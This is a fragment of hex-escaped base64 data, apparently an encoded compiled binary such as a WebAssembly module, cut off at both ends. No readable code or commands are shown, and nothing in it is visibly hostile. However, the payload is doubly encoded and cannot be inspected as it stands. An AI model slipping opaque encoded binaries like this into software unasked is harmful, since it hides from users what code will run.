9\x42\x55\x67\x43\x53\x41\x49\x49\x41\x70\x7a\x49\x67\x52\x42\x47\x48\x51\x67\x42\x45\x45\x49\x64\x6e\x49\x69\x45\x6d\x6f\x69\x44\x33\x4d\x69\x42\x45\x45\x5a\x64\x43\x41\x45\x51\x51\x64\x32\x63\x69\x45\x45\x49\x41\x4d\x67\x45\x43\x41\x4e\x49\x41\x4d\x67\x44\x47\x6f\x67\x42\x30\x45\x45\x64\x45\x47\x71\x79\x67\x42\x71\x4c\x51\x41\x41\x49\x67\x31\x42\x41\x6e\x51\x67\x41\x6d\x6f\x6f\x41\x67\x41\x67\x42\x30\x45\x45\x64\x45\x47\x72\x79\x67\x42\x71\x4c\x51\x41\x41\x49\x68\x42\x42\x41\x6e\x52\x42\x67\x4d\x77\x41\x61\x69\x67\x43\x41\x48\x4e\x71\x49\x67\x4e\x7a\x49\x67\x78\x42\x45\x48\x51\x67\x44\x45\x45\x51\x64\x6e\x49\x69\x44\x47\x6f\x69\x43\x48\x4d\x69\x43\x55\x45\x55\x64\x43\x41\x4a\x51\x51\x78\x32\x63\x69\x49\x4a\x49\x41\x4d\x67\x45\x45\x45\x43\x64\x43\x41\x43\x61\x69\x67\x43\x41\x43\x41\x4e\x51\x51\x4a\x30\x51\x59\x44\x4d\x41\x47\x6f\x6f\x41\x67\x42\x7a\x61\x6d\x6f\x68\x41\x79\x41\x4a\x49\x41\x67\x67\x41\x79\x41\x4d\x63\x79\x49\x4e\x51\x52\x68\x30\x49\x41\x31\x42\x43\x48\x5a\x79\x49\x67\x31\x71\x49\x68\x42\x7a\x49\x67\x78\x42\x47\x58\x51\x67\x44\x45\x45\x48\x64\x6e\x49\x68\x43\x43\x41\x48\x51\x51\x46\x71\x49\x67\x64\x42\x44\x6b\x63\x45\x51\x43\x41\x46\x49\x51\x77\x67\x43\x43\x45\x46\x44\x41\x45\x4c\x43\x79\x41\x46\x49\x41\x4d\x67\x41\x43\x67\x43\x42\x48\x4e\x7a\x49\x51\x55\x67\x44\x79\x41\x4c\x49\x41\x41\x6f\x41\x67\x68\x7a\x63\x79\x45\x44\x49\x42\x41\x67\x46\x43\x41\x41\x4b\x41\x49\x4d\x63\x33\x4d\x68\x43\x79\x41\x4e\x49\x41\x45\x67\x41\x43\x67\x43\x45\x48\x4e\x7a\x49\x51\x45\x67\x45\x53\x41\x45\x49\x41\x41\x6f\x41\x68\x52\x7a\x63\x79\x45\x45\x49\x42\x4d\x67\x43\x43\x41\x41\x4b\x41\x49\x59\x63\x33\x4d\x68\x44\x53\x41\x53\x49\x41\x59\x67\x41\x43\x67\x43\x48\x48\x4e\x7a\x49\x51\x59\x67\x41\x43\x41\x4f\x49\x41\x6f\x67\x41\x43\x67\x43\x41\x48\x4e\x7a\x49\x41\x41\x6f\x41\x69\x41\x69\x43\x6e\x4d\x32\x41\x67\x41\x67\x41\x43\x41\x46\x49\x41\x41\x6f\x41\x69\x51\x69\x42\x58\x4d\x32\x41\x67\x51\x67\x41\x43\x41\x44\x49\x41\x41\x6f\x41\x69\x67\x69\x41\x33\x4d\x32\x41\x67\x67\x67\x41\x43\x41\x4c\x49\x41\x41\x6f\x41\x69\x77\x69\x45\x58\x4d\x32\x41\x67\x77\x67\x41\x43\x41\x42\x49\x41\x70\x7a\x4e\x67\x49\x51\x49\x41\x41\x67\x42\x43\x41\x46\x63\x7a\x59\x43\x46\x43\x41\x41\x49\x41\x4d\x67\x44\x58\x4d\x32\x41\x68\x67\x67\x41\x43\x41\x47\x49\x42\x46\x7a\x4e\x67\x49\x63\x49\x41\x49\x6b\x42\x77\x75\x66\x42\x77\x49\x4f\x66\x77\x46\x2b\x49\x77\x63\x68\x41\x69\x4d\x48\x51\x52\x42\x71\x4a\x41\x64\x42\x47\x42\x41\x53\x49\x67\x42\x46\x42\x45\x41\x67\x41\x69\x51\x48\x51\x51\x41\x50\x43\x79\x41\x41\x51\x58\x78\x71\x4b\x41\x49\x41\x51\x51\x4e\x78\x42\x45\x41\x67\x41\x45\x45\x41\x51\x52\x67\x51\x44\x42\x6f\x4c\x49\x41\x49\x51\x42\x42\x6f\x67\x41\x68\x41\x44\x49\x51\x45\x67\x41\x69\x38\x42\x42\x43\x49\x46\x45\x42\x49\x69\x41\x30\x55\x69\x42\x6b\x55\x45\x51\x43\x41\x44\x51\x58\x78\x71\x4b\x41\x49\x41\x51\x51\x4e\x78\x42\x45\x41\x67\x41\x30\x45\x41\x49\x41\x55\x51\x44\x42\x6f\x4c\x43\x79\x41\x42\x4b\x41\x49\x55\x49\x51\x63\x67\x41\x53\x67\x43\x45\x43\x45\x49\x49\x41\x45\x6f\x41\x67\x77\x68\x43\x53\x41\x42\x4b\x41\x49\x49\x49\x51\x6f\x67\x41\x53\x67\x43\x42\x43\x45\x4c\x49\x41\x45\x6f\x41\x67\x41\x68\x41\x53\x4d\x48\x49\x51\x51\x6a\x42\x30\x45\x51\x61\x69\x51\x48\x41\x6e\x39\x42\x46\x43\x41\x45\x45\x41\x67\x68\x44\x53\x41\x45\x4a\x41\x63\x67\x44\x51\x73\x68\x42\x43\x41\x47\x52\x51\x52\x41\x49\x41\x4d\x51\x44\x77\x74\x42\x6b\x4e\x30\x41\x49\x41\x51\x67\x41\x53\x41\x4c\x49\x41\x6f\x67\x43\x53\x41\x44\x49\x41\x56\x71\x49\x41\x67\x67\x42\x79\x41\x46\x61\x6d\x70\x71\x61\x6d\x70\x71\x61\x6d\x70\x42\x37\x41\x35\x71\x72\x54\x63\x44\x41\x43\x41\x41\x51\x51\x41\x32\x41\x67\x41\x67\x41\x43\x41\x41\x4c\x67\x45\x45\x51\x58\x35\x78\x4f\x77\x45\x45\x51\x5a\x44\x64\x41\x45\x47\x51\x33\x51\x41\x70\x41\x77\x42\x43\x72\x66\x37\x56\x35\x4e\x53\x46\x2f\x61\x6a\x59\x41\x48\x35\x43\x41\x58\x77\x69\x44\x6a\x63\x44\x41\x43\x41\x41\x49\x41\x35\x43\x49\x59\x67\x38\x41\x41\x5a\x42\x6b\x4e\x30\x41\x51\x5a\x44\x64\x41\x43\x6b\x44\x41\x45\x4b\x74\x2f\x74\x58\x6b\x31\x49\x58\x39\x71\x4e\x67\x41\x66\x6b\x49\x42\x66\x43\x49\x4f\x4e\x77\x4d\x41\x49\x41\x41\x67\x44\x6b\x49\x68\x69\x44\x77\x41\x42\x30\x47\x51\x33\x51\x42\x42\x6b\x4e\x30\x41\x4b\x51\x4d\x41\x51\x71\x33\x2b\x31\x65\x54\x55\x68\x66\x32\x6f\x32\x41\x42\x2b\x51\x67\x46\x38\x49\x67\x34\x33\x41\x77\x41\x67\x41\x43\x41\x4f\x51\x69\x47\x49\x50\x41\x41\x49\x51\x5a\x44\x64\x41\x45\x47\x51\x33\x51\x41\x70\x41\x77\x42\x43\x72\x66\x37\x56\x35\x4e\x53\x46\x2f\x61\x6a\x59\x41\x48\x35\x43\x41\x58\x77\x69\x44\x6a\x63\x44\x41\x43\x41\x41\x49\x41\x35\x43\x49\x59\x67\x38\x41\x41\x6c\x42\x6b\x4e\x30\x41\x51\x5a\x44\x64\x41\x43\x6b\x44\x41\x45\x4b\x74\x2f\x74\x58\x6b\x31\x49\x58\x39\x71\x4e\x67\x41\x66\x6b\x49\x42\x66\x43\x49\x4f\x4e\x77\x4d\x41\x49\x41\x41\x67\x44\x6b\x49\x68\x69\x44\x77\x41\x43\x6b\x47\x51\x33\x51\x42\x42\x6b\x4e\x30\x41\x4b\x51\x4d\x41\x51\x71\x33\x2b\x31\x65\x54\x55\x68\x66\x32\x6f\x32\x41\x42\x2b\x51\x67\x46\x38\x49\x67\x34\x33\x41\x77\x41\x67\x41\x43\x41\x4f\x51\x69\x47\x49\x50\x41\x41\x4c\x51\x5a\x44\x64\x41\x45\x47\x51\x33\x51\x41\x70\x41\x77\x42\x43\x72\x66\x37\x56\x35\x4e\x53\x46\x2f\x61\x6a\x59\x41\x48\x35\x43\x41\x58\x77\x69\x44\x6a\x63\x44\x41\x43\x41\x41\x49\x41\x35\x43\x49\x59\x67\x38\x41\x41\x78\x42\x6b\x4e\x30\x41\x51\x5a\x44\x64\x41\x43\x6b\x44\x41\x45\x4b\x74\x2f\x74\x58\x6b\x31\x49\x58\x39\x71\x4e\x67\x41\x66\x6b\x49\x42\x66\x43\x49\x4f\x4e\x77\x4d\x41\x49\x41\x41\x67\x44\x6b\x49\x68\x69\x44\x77\x41\x44\x55\x47\x51\x33\x51\x42\x42\x6b\x4e\x30\x41\x4b\x51\x4d\x41\x51\x71\x33\x2b\x31\x65\x54\x55\x68\x66\x32\x6f\x32\x41\x42\x2b\x51\x67\x46\x38\x49\x67\x34\x33\x41\x77\x41\x67\x41\x43\x41\x4f\x51\x69\x47\x49\x50\x41\x41\x4f\x51\x5a\x44\x64\x41\x45\x47\x51\x33\x51\x41\x70\x41\x77\x42\x43\x72\x66\x37\x56\x35\x4e\x53\x46\x2f\x61\x6a\x59\x41\x48\x35\x43\x41\x58\x77\x69\x44\x6a\x63\x44\x41\x43\x41\x41\x49\x41\x35\x43\x49\x59\x67\x38\x41\x41\x39\x42\x6b\x4e\x30\x41\x51\x5a\x44\x64\x41\x43\x6b\x44\x41\x45\x4b\x74\x2f\x74\x58\x6b\x31\x49\x58\x39\x71\x4e\x67\x41\x66\x6b\x49\x42\x66\x43\x49\x4f\x4e\x77\x4d\x41\x49\x41\x41\x67\x44\x6b\x49\x68\x69\x44\x77\x41\x45\x45\x47\x51\x33\x51\x42\x42\x6b\x4e\x30\x41\x4b\x51\x4d\x41\x51\x71\x33\x2b\x31\x65\x54\x55\x68\x66\x32\x6f\x32\x41\x42\x2b\x51\x67\x46\x38\x49\x67\x34\x33\x41\x77\x41\x67\x41\x43\x41\x4f\x51\x69\x47\x49\x50\x41\x41\x52\x51\x5a\x44\x64\x41\x45\x47\x51\x33\x51\x41\x70\x41\x77\x42\x43\x72\x66\x37\x56\x35\x4e\x53\x46\x2f\x61\x6a\x59\x41\x48\x35\x43\x41\x58\x77\x69\x44\x6a\x63\x44\x41\x43\x41\x41\x49\x41\x35\x43\x49\x59\x67\x38\x41\x42\x4a\x42\x6b\x4e\x30\x41\x51\x5a\x44\x64\x41\x43\x6b\x44\x41\x45\x4b\x74\x2f\x74\x58\x6b\x31\x49\x58\x39\x71\x4e\x67\x41\x66\x6b\x49\x42\x66\x43\x49\x4f\x4e\x77\x4d\x41\x49\x41\x41\x67\x44\x6b\x49\x68\x69\x44\x77\x41\x45\x30\x47\x51\x33\x51\x42\x42\x6b\x4e\x30\x41\x4b\x51\x4d\x41\x51\x71\x33\x2b\x31\x65\x54\x55\x68\x66\x32\x6f\x32\x41\x42\x2b\x51\x67\x46\x38\x49\x67\x34\x33\x41\x77\x41\x67\x41\x43\x41\x4f\x51\x69\x47\x49\x50\x41\x41\x55\x51\x5a\x44\x64\x41\x45\x47\x51\x33\x51\x41\x70\x41\x77\x42\x43\x72\x66\x37\x56\x35\x4e\x53\x46\x2f\x61\x6a\x59\x41\x48\x35\x43\x41\x58\x77\x69\x44\x6a\x63\x44\x41\x43\x41\x41\x49\x41\x35\x43\x49\x59\x67\x38\x41\x42\x55\x67\x41\x43\x41\x41\x4c\x67\x45\x45\x51\x51\x4a\x79\x4f\x77\x45\x45\x49\x41\x49\x6b\x42\x79\x41\x41\x43\x36\x6b\x47\x41\x51\x78\x2f\x49\x77\x63\x68\x41\x79\x4d\x48\x51\x52\x42\x71\x4a\x41\x64\x42\x47\x42\x41\x53\x49\x67\x51\x45\x51\x43\x41\x45\x51\x58\x78\x71\x4b\x41\x49\x41\x51\x51\x4e\x78\x42\x45\x41\x67\x42\x45\x45\x41\x51\x52\x67\x51\x44\x42\x6f\x4c\x43\x79\x41\x41\x49\x41\x51\x32\x41\x67\x41\x67\x42\x45\x45\x67\x4e\x67\x49\x41\x51\x53\x41\x51\x45\x69\x49\x43\x42\x45\x41\x67\x41\x6b\x46\x38\x61\x69\x67\x43\x41\x45\x45\x44\x63\x51\x52\x41\x49\x41\x4a\x42\x41\x45\x45\x67\x45\x41\x77\x61\x43\x77\x73\x67\x42\x43\x41\x43\x4e\x67\x49\x45\x49\x41\x49\x67\x41\x53\x6b\x41\x41\x44\x63\x41\x41\x43\x41\x43\x49\x41\x45\x70\x41\x41\x67\x33\x41\x41\x67\x67\x41\x69\x41\x42\x4b\x51\x41\x51\x4e\x77\x41\x51\x49\x41\x49\x67\x41\x53\x6b\x41\x47\x44\x63\x41\x47\x43\x41\x41\x4b\x41\x49\x41\x49\x67\x46\x42\x43\x44\x59\x43\x46\x43\x41\x42\x51\x51\x38\x32\x41\x68\x41\x67\x41\x55\x48\x77\x41\x54\x59\x43\x43\x45\x48\x77\x41\x52\x41\x53\x49\x67\x49\x45\x51\x43\x41\x43\x51\x58\x78\x71\x4b\x41\x49\x41\x51\x51\x4e\x78\x42\x45\x41\x67\x41\x6b\x45\x41\x51\x66\x41\x42\x45\x41\x77\x61\x43\x77\x73\x67\x41\x53\x41\x43\x4e\x67\x49\x4d\x49\x41\x49\x67\x41\x53\x67\x43\x42\x43\x41\x42\x4b\x41\x49\x41\x45\x42\x41\x61\x49\x41\x4e\x42\x41\x57\x6f\x68\x43\x45\x45\x49\x49\x51\x59\x44\x51\x43\x41\x44\x49\x41\x45\x6f\x41\x67\x77\x69\x43\x79\x41\x47\x51\x51\x4a\x30\x49\x67\x6c\x42\x66\x47\x70\x71\x4b\x41\x41\x41\x49\x67\x55\x32\x41\x67\x41\x67\x42\x55\x45\x49\x64\x69\x45\x4d\x49\x41\x56\x42\x45\x48\x59\x68\x44\x53\x41\x46\x51\x52\x68\x32\x49\x51\x6f\x67\x42\x6b\x45\x48\x63\x51\x52\x41\x49\x41\x31\x42\x2f\x77\x46\x78\x49\x51\x63\x67\x44\x45\x48\x2f\x41\x58\x45\x68\x42\x43\x41\x46\x51\x66\x38\x42\x63\x53\x45\x43\x49\x41\x59\x67\x41\x53\x67\x43\x46\x43\x49\x42\x63\x45\x45\x45\x52\x67\x52\x41\x49\x41\x4d\x67\x42\x55\x45\x45\x64\x6b\x45\x50\x63\x55\x45\x45\x64\x45\x47\x67\x79\x41\x42\x71\x49\x41\x56\x42\x44\x33\x46\x71\x4c\x41\x41\x41\x49\x67\x49\x36\x41\x41\x41\x67\x43\x43\x41\x46\x51\x51\x78\x32\x51\x51\x39\x78\x51\x51\x52\x30\x51\x61\x44\x49\x41\x47\x6f\x67\x44\x45\x45\x50\x63\x57\x6f\x73\x41\x41\x41\x69\x42\x44\x6f\x41\x41\x43\x41\x44\x49\x41\x56\x42\x46\x48\x5a\x42\x44\x33\x46\x42\x42\x48\x52\x42\x6f\x4d\x67\x41\x61\x69\x41\x4e\x51\x51\x39\x78\x61\x69\x77\x41\x41\x43\x49\x48\x4f\x67\x41\x43\x49\x41\x4d\x67\x42\x55\x45\x63\x64\x6b\x45\x45\x64\x45\x47\x67\x79\x41\x42\x71\x49\x41\x70\x42\x44\x33\x46\x71\x4c\x41\x41\x41\x49\x67\x6f\x36\x41\x41\x4d\x4c\x42\x53\x41\x44\x49\x41\x68\x42\x41\x78\x41\x79\x47\x69\x41\x44\x4c\x51\x41\x41\x49\x67\x4a\x42\x44\x33\x45\x67\x41\x6b\x45\x45\x64\x6b\x45\x45\x64\x45\x47\x67\x79\x41\x42\x71\x61\x69\x77\x41\x41\x43\x45\x43\x49\x41\x67\x67\x43\x43\x30\x41\x41\x43\x49\x45\x51\x51\x39\x78\x49\x41\x52\x42\x42\x48\x5a\x42\x42\x48\x52\x42\x6f\x4d\x67\x41\x61\x6d\x6f\x73\x41\x41\x41\x69\x42\x44\x6f\x41\x41\x43\x41\x44\x49\x41\x4d\x74\x41\x41\x49\x69\x42\x30\x45\x50\x63\x53\x41\x48\x51\x51\x52\x32\x51\x51\x52\x30\x51\x61\x44\x49\x41\x47\x70\x71\x4c\x41\x41\x41\x49\x67\x63\x36\x41\x41\x49\x67\x41\x79\x41\x46\x51\x51\x52\x32\x51\x51\x39\x78\x51\x51\x52\x30\x51\x61\x44\x49\x41\x47\x6f\x67\x42\x55\x45\x50\x63\x57\x6f\x73\x41\x41\x41\x69\x43\x6a\x6f\x41\x41\x79\x41\x44\x49\x41\x49\x67\x42\x69\x41\x42\x4b\x41\x49\x55\x49\x67\x46\x75\x51\x66\x58\x56\x41\x47\x6f\x73\x41\x41\x42\x7a\x49\x67\x49\x36\x41\x41\x41\x4c\x49\x41\x6b\x67\x43\x32\x6f\x67\x43\x79\x41\x47\x49\x41\x46\x72\x51\x51\x4a\x30\x61\x69\x77\x41\x41\x43\x41\x43\x63\x7a\x6f\x41\x41\x43\x41\x41\x4b\x41\x49\x41\x49\x67\x45\x6f\x41\x67\x77\x69\x41\x69\x41\x4a\x51\x51\x46\x79\x61\x69\x41\x43\x49\x41\x59\x67\x41\x53\x67\x43\x46\x47\x74\x42\x41\x6e\x52\x42\x41\x58\x4a\x71\x4c\x41\x41\x41\x49\x41\x52\x7a\x4f\x67\x41\x41\x49\x41\x41\x6f\x41\x67\x41\x69\x41\x53\x67\x43\x44\x43\x49\x43\x49\x41\x6c\x42\x41\x6e\x4a\x71\x49\x41\x49\x67\x42\x69\x41\x42\x4b\x41\x49\x55\x61\x30\x45\x43\x64\x45\x45\x43\x63\x6d\x6f\x73\x41\x41\x41\x67\x42\x33\x4d\x36\x41\x41\x41\x67\x41\x43\x67\x43\x41\x43\x49\x42\x4b\x41\x49\x4d\x49\x67\x49\x67\x43\x55\x45\x44\x63\x6d\x6f\x67\x41\x69\x41\x47\x49\x41\x45\x6f\x41\x68\x52\x72\x51\x51\x4a\x30\x51\x51\x4e\x79\x61\x69\x77\x41\x41\x43\x41\x4b\x63\x7a\x6f\x41\x41\x43\x41\x47\x51\x51\x46\x71\x49\x67\x5a\x42\x50\x45\x63\x45\x51\x43\x41\x41\x4b\x41\x49\x41\x49\x51\x45\x4d\x41\x51\x73\x4c\x49\x41\x4d\x6b\x42\x77\x76\x39\x48\x41\x49\x42\x66\x78\x6c\x2b\x51\x51\x45\x68\x41\x79\x41\x43\x72\x53\x45\x57\x49\x41\x41\x70\x41\x77\x67\x69\x47\x43\x45\x51\x49\x41\x41\x70\x41\x78\x41\x68\x44\x69\x41\x41\x4b\x51\x4d\x59\x49\x51\x73\x67\x41\x43\x6b\x44\x49\x43\x45\x4e\x49\x41\x41\x70\x41\x79\x67\x68\x43\x69\x41\x41\x4b\x51\x4d\x77\x49\x51\x77\x44\x51\x43\x41\x4f\x49\x42\x41\x67\x46\x6e\x77\x69\x45\x49\x55\x68\x45\x69\x41\x42\x51\x53\x42\x71\x49\x51\x49\x67\x44\x53\x41\x51\x66\x43\x49\x52\x49\x41\x45\x74\x41\x41\x69\x74\x49\x41\x45\x74\x41\x41\x6d\x74\x51\x67\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x4b\x72\x55\x49\x51\x68\x6f\x51\x67\x41\x53\x30\x41\x43\x36\x31\x43\x47\x49\x61\x45\x49\x41\x45\x74\x41\x41\x79\x74\x51\x69\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x4e\x72\x55\x49\x6f\x68\x6f\x51\x67\x41\x53\x30\x41\x44\x71\x31\x43\x4d\x49\x5a\x38\x49\x41\x45\x74\x41\x41\x2b\x74\x51\x6a\x69\x47\x66\x43\x49\x5a\x66\x43\x49\x49\x49\x41\x73\x67\x41\x53\x30\x41\x41\x4b\x30\x67\x41\x53\x30\x41\x41\x61\x31\x43\x43\x49\x61\x45\x49\x41\x45\x74\x41\x41\x4b\x74\x51\x68\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x44\x72\x55\x49\x59\x68\x6f\x51\x67\x41\x53\x30\x41\x42\x4b\x31\x43\x49\x49\x61\x45\x49\x41\x45\x74\x41\x41\x57\x74\x51\x69\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x47\x72\x55\x49\x77\x68\x6e\x77\x67\x41\x53\x30\x41\x42\x36\x31\x43\x4f\x49\x5a\x38\x49\x68\x70\x38\x66\x43\x49\x45\x49\x41\x68\x43\x44\x6f\x59\x67\x43\x45\x49\x79\x69\x49\x53\x46\x49\x51\x59\x67\x42\x43\x41\x42\x4c\x51\x41\x59\x72\x53\x41\x42\x4c\x51\x41\x5a\x72\x55\x49\x49\x68\x6f\x51\x67\x41\x53\x30\x41\x47\x71\x31\x43\x45\x49\x61\x45\x49\x41\x45\x74\x41\x42\x75\x74\x51\x68\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x63\x72\x55\x49\x67\x68\x6f\x51\x67\x41\x53\x30\x41\x48\x61\x31\x43\x4b\x49\x61\x45\x49\x41\x45\x74\x41\x42\x36\x74\x51\x6a\x43\x47\x66\x43\x41\x42\x4c\x51\x41\x66\x72\x55\x49\x34\x68\x6e\x77\x69\x47\x79\x41\x4d\x66\x43\x49\x45\x49\x41\x45\x74\x41\x42\x43\x74\x49\x41\x45\x74\x41\x42\x47\x74\x51\x67\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x53\x72\x55\x49\x51\x68\x6f\x51\x67\x41\x53\x30\x41\x45\x36\x31\x43\x47\x49\x61\x45\x49\x41\x45\x74\x41\x42\x53\x74\x51\x69\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x56\x72\x55\x49\x6f\x68\x6f\x51\x67\x41\x53\x30\x41\x46\x71\x31\x43\x4d\x49\x5a\x38\x49\x41\x45\x74\x41\x42\x65\x74\x51\x6a\x69\x47\x66\x43\x49\x63\x49\x41\x6f\x67\x44\x6e\x77\x69\x45\x33\x78\x38\x49\x67\x67\x67\x42\x45\x49\x51\x68\x69\x41\x45\x51\x6a\x43\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x6a\x53\x47\x49\x41\x56\x43\x44\x49\x69\x45\x68\x53\x45\x48\x49\x41\x51\x67\x42\x69\x41\x49\x66\x43\x49\x49\x49\x41\x5a\x43\x4f\x59\x59\x67\x42\x6b\x49\x48\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x58\x68\x69\x41\x46\x51\x69\x6d\x49\x68\x49\x55\x68\x42\x69\x41\x4e\x49\x41\x51\x67\x42\x79\x41\x49\x66\x43\x49\x45\x49\x41\x64\x43\x4b\x49\x59\x67\x42\x30\x49\x59\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x56\x38\x49\x42\x4d\x67\x42\x43\x41\x47\x66\x43\x49\x49\x49\x41\x5a\x43\x4a\x59\x59\x67\x42\x6b\x49\x62\x69\x49\x53\x46\x66\x43\x49\x47\x66\x43\x49\x45\x49\x41\x5a\x43\x47\x59\x59\x67\x42\x6b\x49\x6e\x69\x49\x53\x46\x49\x51\x59\x67\x42\x43\x41\x4c\x51\x71\x4b\x30\x38\x4d\x2b\x71\x2b\x38\x62\x6f\x47\x34\x55\x67\x44\x59\x55\x67\x43\x6f\x55\x67\x44\x49\x55\x69\x44\x30\x49\x42\x66\x43\x41\x46\x49\x41\x64\x43\x42\x59\x59\x67\x42\x30\x49\x37\x69\x49\x53\x46\x66\x43\x49\x45\x49\x41\x67\x67\x44\x43\x41\x53\x66\x43\x49\x55\x66\x48\x77\x69\x43\x43\x41\x45\x51\x69\x47\x47\x49\x41\x52\x43\x48\x34\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4c\x6f\x59\x67\x42\x55\x49\x53\x69\x49\x53\x46\x49\x51\x63\x67\x42\x43\x41\x47\x49\x41\x68\x38\x49\x67\x67\x67\x42\x6b\x49\x4d\x68\x69\x41\x47\x51\x6a\x53\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x6a\x71\x47\x49\x41\x56\x43\x42\x6f\x69\x45\x68\x53\x45\x47\x49\x41\x6f\x67\x42\x43\x41\x48\x49\x41\x68\x38\x49\x67\x51\x67\x42\x30\x49\x57\x68\x69\x41\x48\x51\x69\x71\x49\x68\x49\x55\x69\x42\x33\x77\x69\x42\x58\x77\x67\x46\x43\x41\x45\x49\x41\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x67\x68\x69\x41\x47\x51\x69\x43\x49\x68\x49\x56\x38\x49\x67\x5a\x38\x49\x67\x51\x67\x42\x6b\x49\x4f\x68\x69\x41\x47\x51\x6a\x4b\x49\x68\x49\x55\x68\x42\x69\x41\x45\x49\x41\x74\x43\x41\x6e\x77\x67\x42\x53\x41\x48\x51\x69\x43\x47\x49\x41\x64\x43\x49\x49\x69\x45\x68\x58\x77\x69\x42\x43\x41\x49\x49\x41\x38\x67\x45\x48\x77\x69\x46\x58\x78\x38\x49\x67\x67\x67\x42\x45\x49\x51\x68\x69\x41\x45\x51\x6a\x43\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x6a\x53\x47\x49\x41\x56\x43\x44\x49\x69\x45\x68\x53\x45\x48\x49\x41\x51\x67\x42\x69\x41\x49\x66\x43\x49\x49\x49\x41\x5a\x43\x4f\x59\x59\x67\x42\x6b\x49\x48\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x58\x68\x69\x41\x46\x51\x69\x6d\x49\x68\x49\x55\x68\x42\x69\x41\x4d\x49\x41\x51\x67\x42\x79\x41\x49\x66\x43\x49\x45\x49\x41\x64\x43\x4b\x49\x59\x67\x42\x30\x49\x59\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x56\x38\x49\x42\x55\x67\x42\x43\x41\x47\x66\x43\x49\x49\x49\x41\x5a\x43\x4a\x59\x59\x67\x42\x6b\x49\x62\x69\x49\x53\x46\x66\x43\x49\x47\x66\x43\x49\x45\x49\x41\x5a\x43\x47\x59\x59\x67\x42\x6b\x49\x6e\x69\x49\x53\x46\x49\x51\x59\x67\x42\x43\x41\x4e\x51\x67\x4e\x38\x49\x41\x55\x67\x42\x30\x49\x46\x68\x69\x41\x48\x51\x6a\x75\x49\x68\x49\x56\x38\x49\x67\x51\x67\x43\x43\x41\x4c\x49\x41\x35\x38\x49\x68\x64\x38\x66\x43\x49\x49\x49\x41\x52\x43\x49\x59\x59\x67\x42\x45\x49\x66\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x75\x68\x69\x41\x46\x51\x68\x4b\x49\x68\x49\x55\x68\x42\x79\x41\x45\x49\x41\x59\x67\x43\x48\x77\x69\x43\x43\x41\x47\x51\x67\x79\x47\x49\x41\x5a\x43\x4e\x49\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4f\x6f\x59\x67\x42\x55\x49\x47\x69\x49\x53\x46\x49\x51\x59\x67\x44\x79\x41\x45\x49\x41\x63\x67\x43\x48\x77\x69\x42\x43\x41\x48\x51\x68\x61\x47\x49\x41\x64\x43\x4b\x6f\x69\x45\x68\x53\x49\x48\x66\x43\x49\x46\x66\x43\x41\x58\x49\x41\x51\x67\x42\x6e\x77\x69\x43\x43\x41\x47\x51\x69\x43\x47\x49\x41\x5a\x43\x49\x49\x69\x45\x68\x58\x77\x69\x42\x6e\x77\x69\x42\x43\x41\x47\x51\x67\x36\x47\x49\x41\x5a\x43\x4d\x6f\x69\x45\x68\x53\x45\x4a\x49\x41\x51\x67\x43\x6b\x49\x45\x66\x43\x41\x46\x49\x41\x64\x43\x49\x49\x59\x67\x42\x30\x49\x67\x69\x49\x53\x46\x66\x43\x49\x45\x49\x41\x67\x67\x44\x53\x41\x53\x66\x43\x49\x47\x66\x48\x77\x69\x43\x43\x41\x45\x51\x68\x43\x47\x49\x41\x52\x43\x4d\x49\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4e\x49\x59\x67\x42\x55\x49\x4d\x69\x49\x53\x46\x49\x51\x63\x67\x42\x43\x41\x49\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x35\x68\x69\x41\x4a\x51\x67\x65\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x68\x65\x47\x49\x41\x56\x43\x4b\x59\x69\x45\x68\x53\x45\x4a\x49\x41\x73\x67\x42\x43\x41\x48\x49\x41\x68\x38\x49\x67\x51\x67\x42\x30\x49\x6f\x68\x69\x41\x48\x51\x68\x69\x49\x68\x49\x55\x69\x42\x33\x77\x69\x42\x58\x77\x67\x42\x69\x41\x45\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x6c\x68\x69\x41\x4a\x51\x68\x75\x49\x68\x49\x56\x38\x49\x67\x5a\x38\x49\x67\x51\x67\x42\x6b\x49\x5a\x68\x69\x41\x47\x51\x69\x65\x49\x68\x49\x55\x68\x43\x53\x41\x45\x49\x41\x78\x43\x42\x58\x77\x67\x42\x53\x41\x48\x51\x67\x57\x47\x49\x41\x64\x43\x4f\x34\x69\x45\x68\x58\x77\x69\x42\x43\x41\x49\x49\x41\x6f\x67\x45\x48\x77\x69\x42\x6e\x78\x38\x49\x67\x67\x67\x42\x45\x49\x68\x68\x69\x41\x45\x51\x68\x2b\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x69\x36\x47\x49\x41\x56\x43\x45\x6f\x69\x45\x68\x53\x45\x48\x49\x41\x51\x67\x43\x43\x41\x4a\x66\x43\x49\x49\x49\x41\x6c\x43\x44\x49\x59\x67\x43\x55\x49\x30\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x36\x68\x69\x41\x46\x51\x67\x61\x49\x68\x49\x55\x68\x43\x53\x41\x4e\x49\x41\x51\x67\x42\x79\x41\x49\x66\x43\x49\x45\x49\x41\x64\x43\x46\x6f\x59\x67\x42\x30\x49\x71\x69\x49\x53\x